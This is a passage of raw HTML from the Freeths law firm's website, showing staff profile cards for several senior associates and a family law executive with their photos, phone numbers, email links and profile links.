src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Lucy_Hill_web?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Lucy_Hill_web?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Lucy_Hill_web?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Lucy_Hill_web?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Lucy Hill</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 126 3752" target="_blank" aria-label="a link to the page Call Lucy Hill" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Lucy Hill</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:lucy.hill@freeths.co.uk" target="_blank" aria-label="a link to the page Email Lucy Hill" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Lucy Hill</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/lucy-hill/" target="_self" aria-label="a link to the page Lucy Hill&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Lucy Hill&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Alexandra Haworth&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Alex_Haworth_high_no_background_April_2024_cropped?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Alex_Haworth_high_no_background_April_2024_cropped?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Alex_Haworth_high_no_background_April_2024_cropped?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Alex_Haworth_high_no_background_April_2024_cropped?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Alexandra Haworth</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:01865 781 117" target="_blank" aria-label="a link to the page Call Alexandra Haworth" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Alexandra Haworth</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:alexandra.haworth@freeths.co.uk" target="_blank" aria-label="a link to the page Email Alexandra Haworth" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Alexandra Haworth</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/alexandra-haworth/" target="_self" aria-label="a link to the page Alexandra Haworth&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Alexandra Haworth&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Evie Jenkins&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Evie_Bristow_Web_Jan_2025?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Evie_Bristow_Web_Jan_2025?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Evie_Bristow_Web_Jan_2025?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Evie_Bristow_Web_Jan_2025?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Evie Jenkins</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 166 6306" target="_blank" aria-label="a link to the page Call Evie Jenkins" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Evie Jenkins</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:evie.jenkins@freeths.co.uk" target="_blank" aria-label="a link to the page Email Evie Jenkins" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Evie Jenkins</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/evie-jenkins/" target="_self" aria-label="a link to the page Evie Jenkins&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Evie Jenkins&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Jake Mitchell&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Jake_Mitchell_High_Sept_2025_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Jake_Mitchell_High_Sept_2025_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Jake_Mitchell_High_Sept_2025_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Jake_Mitchell_High_Sept_2025_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Jake Mitchell</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0344 225 4148" target="_blank" aria-label="a link to the page Call Jake Mitchell" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Jake Mitchell</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:jake.mitchell@freeths.co.uk " target="_blank" aria-label="a link to the page Email Jake Mitchell" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Jake Mitchell</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/jake-mitchell/" target="_self" aria-label="a link to the page Jake Mitchell&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Jake Mitchell&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Sarah Scullion&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Sarah_Scullion_Web_Jan_2025?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Sarah_Scullion_Web_Jan_2025?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Sarah_Scullion_Web_Jan_2025?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Sarah_Scullion_Web_Jan_2025?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Sarah Scullion</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 404 1758" target="_blank" aria-label="a link to the page Call Sarah Scullion" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Sarah Scullion</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:sarah.scullion@freeths.co.uk" target="_blank" aria-label="a link to the page Email Sarah Scullion" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Sarah Scullion</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/sarah-scullion/" target="_self" aria-label="a link to the page Sarah Scullion&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Sarah Scullion&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Danielle Lang&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/PDFs/Danielle_Beesley_Photo_2_NO_BACKGROUND?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/PDFs/Danielle_Beesley_Photo_2_NO_BACKGROUND?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/PDFs/Danielle_Beesley_Photo_2_NO_BACKGROUND?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/PDFs/Danielle_Beesley_Photo_2_NO_BACKGROUND?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Danielle Lang</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Family Law Executive</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0186 578 1031" target="_blank" aria-label="a link to the page Call Danielle Lang" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Danielle Lang</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:danielle.lang@freeths.co.uk" target="_blank" aria-label="a link to the page Email Danielle Lang" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Danielle Lang</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/danielle-lang/" target="_self" aria-label="a link to the page Danielle Lang&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Danielle Lang&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div></div></div></div></section></div>
</main>

